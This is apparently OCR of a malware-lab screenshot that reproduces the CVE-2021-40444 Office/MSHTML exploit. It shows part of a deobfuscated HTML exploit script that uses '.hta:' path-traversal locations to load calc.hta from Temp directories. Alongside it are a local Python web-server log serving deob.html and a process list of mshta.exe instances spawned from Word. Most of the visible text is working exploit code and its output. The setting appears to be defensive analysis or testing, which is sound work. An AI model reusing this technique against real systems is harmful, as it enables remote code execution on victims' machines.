 zzz.docx [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do... Sign in Share
Paste
Times New Ro 12 A A Aa
B I U abc x₂ x² A aby A
AaBbCcD AaBbCcL AaBbCcD AaBbC
Bullets ¶ Caption ¶ Header... ¶ Heading
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Thursday, September 1... Activate
Page 1 of 1 0 words 100%
49 window["HTMLElement"]["prototype"]["appendChild"]['call'](htmlfile5['Script']['document']['body'
], htmlScript),
50 ActiveXObjectVAR['Script']['location'] = '.hta:123',
51 ActiveXObjectVAR['Script']['location'] = '.hta:123',
52 ActiveXObjectVAR['Script']['location'] = '.hta:123',
53 ActiveXObjectVAR['Script']['location'] = '.hta:123',
54 ActiveXObjectVAR['Script']['location'] = '.hta:123',
55 ActiveXObjectVAR['Script']['location'] = '.hta:123',
56 ActiveXObjectVAR['Script']['location'] = '.hta:123',
57 ActiveXObjectVAR['Script']['location'] = '.hta:123',
58 ActiveXObjectVAR['Script']['location'] = '.hta:123',
59 ActiveXObjectVAR['Script']['location'] = '.hta:../../../AppData/Local/Temp/Low/calc.hta',
60 ActiveXObjectVAR2['Script']['location'] = '.hta:../../../AppData/Local/Temp/calc.hta',
61 ActiveXObjectVAR3['Script']['location'] = '.hta:../../../../AppData/Local/Temp/Low/calc.hta',
62 ActiveXObjectVAR4['Script']['location'] = '.hta:../../../../AppData/Local/Temp/calc.hta',
63 ActiveXObjectVAR5['Script']['location'] = '.hta:../../../../../Temp/Low/calc.hta',
64 ActiveXObjectVAR4['Script']['location'] = '.hta:../../../../../Temp/calc.hta',
65 ActiveXObjectVAR4['Script']['location'] = '.hta:../../Low/calc.hta',
66 ActiveXObjectVAR4['Script']['location'] = '.hta:../../calc.hta';
67 }());
68 </script>
69 </body>
70 </html>
71
Select Administrator: Command Prompt - python -m http.server
127.0.0.1 - - [13/Sep/2021 16:13:16] "GET /deob.html HTTP/1.1" 304 -
Keyboard interrupt received, exiting.
FLARE Mon 09/13/2021 16:13:51.34
C:\Users\MalwareLab\Desktop\CVE-2021-40444-master\srv>python -m http.s
erver
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [13/Sep/2021 16:14:10] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:14:10] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:14:10] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "GET /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:14:10] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:14:10] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:14:10] "HEAD /deob.html HTTP/1.1" 200 -
WINWORD.EXE 4460 0.03 76.66 MB DESKTOP...\MalwareL
mshta.exe 2060 9.55 MB DESKTOP...\MalwareL
mshta.exe 3068 9.38 MB DESKTOP...\MalwareL
mshta.exe 7772 9.51 MB DESKTOP...\MalwareL
mshta.exe 7704 9.49 MB DESKTOP...\MalwareL
mshta.exe 4144 9.37 MB DESKTOP...\MalwareL
mshta.exe 7568 9.57 MB DESKTOP...\MalwareL
mshta.exe 6240 9.78 MB DESKTOP...\MalwareL
mshta.exe 6812 9.61 MB DESKTOP...\MalwareL
mshta.exe 3744 9.38 MB DESKTOP...\MalwareL
mshta.exe 8124 9.47 MB DESKTOP...\MalwareL
mshta.exe 4876 9.57 MB DESKTOP...\MalwareL
Activate Windows
Go to Settings to activate Windows.